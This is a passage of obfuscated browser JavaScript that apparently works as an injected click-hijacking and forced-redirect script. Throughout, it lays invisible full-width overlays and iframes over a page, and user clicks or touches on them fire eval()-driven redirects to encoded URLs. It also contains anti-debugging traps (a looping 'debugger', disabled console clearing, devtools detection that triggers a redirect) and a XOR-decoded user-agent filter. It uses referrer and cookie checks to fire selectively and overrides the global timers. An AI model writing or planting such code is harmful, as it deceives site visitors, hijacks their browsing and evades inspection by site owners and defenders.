aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(aD<D)return}B<aB&&aB<=C&&(P=3,eval(ab)())}},am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435),1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an=W('"+"',an),an='"'+an+'"',ao=V(ao,1),ao=W(b6(372),ao),ao='"'+ao+'"',ap=V(ap,1),ap=W(b6(372),ap),ap='"'+ap+'"',as="",at="","yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366))),au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){},u&&(a8+="3",az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0,aP=1!=h?aM[bA(347)]:aM[bA(390)];aH<=aP&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(a){for(var t=bB,e=a[t(321)],n=a[t(396)];null!==n;)e+=n[t(321)],n=n[t(396)];return e}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}),aA=function(){},aA=k==b6(391)?function(a){var t=b6,e=(a[t(414)].remove(),document[t(359)](a9));if(e)for(var n=0;n<e[t(412)];n++)e[n][t(442)][t(447)]="0";document[t(323)](t(335))[0][t(442)][""+ar]=t(370),event[t(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(a){var t=a0b;return a[t(397)]("")[t(400)]()[t(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(a){aA(a)},window[ab]=function(a){var t=a0b,e=document[t(359)](a9);if(e&&null==a)for(var n=0;n<e.length;n++)e[n][t(442)].height="0";window.location[t(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aE=function(){var a=bG;window[a(327)][a(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="",aH=(a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var a=bG;document[a(334)+"E"+a(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),sessionStorage.getItem(bG(324)+g));null==aH&&r()}())}()}(),console.log("B2_DJ")};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0!==window.localStorage)if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}(void 0===data.exp||data.exp>=(new Date).getTime())&&data.val}}else 1<arguments.length?setCookie(key,val,day):getCookie(key)}"undefined"==typeof console&&(window.console={log:function(){}}),-1<location.href.indexOf("LDA")&&alert("LDA"),!function(f,d,h){(new Date).getHours();function r(e,t,n){n=n||1;var o=new Date;o.setTime(o.getTime()+12*n*60*60*1e3),d.cookie=e+"="+escape(t)+";path=/;expires="+o.toGMTString()}function i(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=d.cookie.match(e))?unescape(e[2]):null}n=this,e=function(e){function c(e){return~h.userAgent.toLowerCase().indexOf(e)}function r(e,t){t!==u?location.href=e:location.replace(e)}var a=function(){return(a=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)},s={clear:!0,debug:!0,debugTime:3e3},u=2,o=0,i=0,l=function(e){var t=0,n=1<<o++;return function(){(!i||i&n)&&2==++t&&(i|=n,e(),t=1)}},t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,o=this._redirect;o&&(0!==o.indexOf("http")?(n=location.pathname+location.search,((t=o)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&r(o,e)):location.href!==o&&r(o,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||c("chrome"),n=c("firefox");if(!t)return n?((t=/./).toString=e,void console.log(t)):(a=e,n=new Image,Object.defineProperty(n,"id",{get:function(){a(u)}}),void console.log(n));(r=/./).toString=l(t=e),o.toString=l(t),(n=new Date).toString=l(t),console.log("%c",o,r,n),i=l(t),n=new Error,Object.defineProperty(n,"message",{get:function(){i()}}),console.log(n)}function o(){return r}var r,i,a},n.prototype.write=function(){var e=this._write;e&&(d.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var e=a(a({},s),e),t=e.clear,n=e.debugTime,o=e.callback,r=e.redirect,i=e.write;this._debug=e.debug,this._debugTime=n,this._clear=t,this._callback=o,this._redirect=r,this._write=i}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((n="undefined"!=typeof globalThis?globalThis:n||self).CB={});var t,e=/\bad=(\w+)/,n=(-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac)),"_"+String.fromCharCode(66)+"J"+String.fromCharCode(83)),e=(-1==(location.href+(d.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)}),((e,t)=>{var n="";e=decodeURIComponent(e);for(var o=0;o<e.length;o++)n+=String.fromCharCode(t.charCodeAt(o%t.length)^e.charCodeAt(o));return n})("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou")),n=new RegExp(e,"ig").test(h.userAgent);var a=("ontouchstart"in f||0<h.maxTouchPoints||0<h.msMaxTouchPoints)&&!n,c=null;C([105,109,112,111,114,116,97,110,116]);function o(e,n,o){return e.forEach(function(t,e){o.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),o}var e=ac.ZS1||[],n=ac.DJ1||[],s=ac.DJ2||[],u=ac.PC1||[],l=ac.PC2||[],e=o(e,ac.ZS2||[],[]),n=o(n,s,[]),s=o(u,l,[]);function g(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),o=0,r=0;r<n.length;r++)o+=n[r].weight,n[r].max=o;for(var i,a=Math.round(Math.random()*(o-1)),c=[],r=0;r<n.length;r++)if(a<n[r].max){c.push(n[r]),1<=--t&&(n.splice(r,1),i=g(n,t))&&c.push.apply(c,i);break}return c}var p=g(n,2),v=g(e,1),m=g(s,1);function y(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&i(COOKIE_PRE+"auth"))&&(v=[],p=[]);for(var b,_=1;_<=2;_++){var w="A"+_+"_",O="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=O,f[O]=function(e){var t,n,o;return a?(null==c&&((o=i(t=COOKIE_PRE+"_ac"))||r(t,o="r"+~~(9999*Math.random()),60),c=~~i(COOKIE_PRE+o),r(COOKIE_PRE+o,++c,1)),t=c,o=new RegExp("(google|baidu)\\.com","ig"),n=-1<d.referrer.search(o),0<p.length&&y(p.shift(),2),!(n&&t<=1||30<=t)&&void(e||0<v.length&&y(v.shift(),3))):(0<m.length&&y(m.shift(),1),!1)}}function C(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}function T(e){return function(){try{e()}catch(e){b[e.message]||(b[e.message]=1,console.log(e))}}}f.sTimeout=setTimeout,f.sInterval=setInterval,b={},f.setTimeout=function(e,t){return f.sTimeout(T(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(T(e),t<500?1e3:t)}}(window,document,navigator)};(()=>{var _;(new Date).getHours(),_={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]},wlehzskt(window,document,navigator,_)})();;//003240-qc2/*d1e293bda1df1db630002ee6e02322d120486*/